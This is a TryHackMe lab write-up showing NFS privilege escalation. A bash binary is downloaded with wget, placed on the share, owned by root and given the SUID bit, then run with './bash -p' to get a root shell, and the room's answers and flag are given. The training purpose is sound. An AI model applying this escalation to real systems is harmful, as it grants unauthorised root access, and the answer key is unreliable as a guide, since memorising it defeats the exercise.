TryHackMe: Exploiting NFS
This is a write up for the Exploiting NFS task of the Network Services 2 room on TryHackMe. Some tasks have been omitted as they do not require an answer.
First, change directory to the mount point on your machine, where the NFS share should still be mounted, and then into the user’s home directory.
cd /tmp/mount/cappucino
Download the bash executable to your Downloads directory. Then use “cp ~/Downloads/bash .” to copy the bash executable to the NFS share. The copied bash shell must be owned by a root user, you can set this using “sudo chown root bash”
wget https://github.com/polo-sec/writing/raw/master/Security%20Challenge%20Walkthroughs/Networks%202/bash -P ~/Downloads
cd /tmp/mount/cappucino
cp ~/Downloads/bash .
sudo chown root bash
Now, we’re going to add the SUID bit permission to the bash executable we just copied to the share using “sudo chmod +[permission] bash”. What letter do we use to set the SUID bit set using chmod?
Set the setuid flag with +s
sudo chmod +s bash
sudo chmod +x bash
Answer: s
Let’s do a sanity check, let’s check the permissions of the “bash” executable using “ls -la bash”. What does the permission set look like? Make sure that it ends with -sr-x.
ls -la bash

Answer: -rwsr-sr-x
Now, SSH into the machine as the user. List the directory to make sure the bash executable is there. Now, the moment of truth. Lets run it with “./bash -p”. The -p persists the permissions, so that it can run as root with SUID- as otherwise bash will sometimes drop the permissions.
ssh -i id_rsa cappucino@<ip>
ls -la

./bash -p

Great! If all’s gone well you should have a shell as root! What’s the root flag?
cat /root/root.txt

Answer: THM{nfs_got_pwned}
Recap
In this task we learnt how to:
- Download and copy a file onto an NFS share
- Reassign permissions via chmod
- Execute SUID Bit Bash Executable in order to gain root access to the machine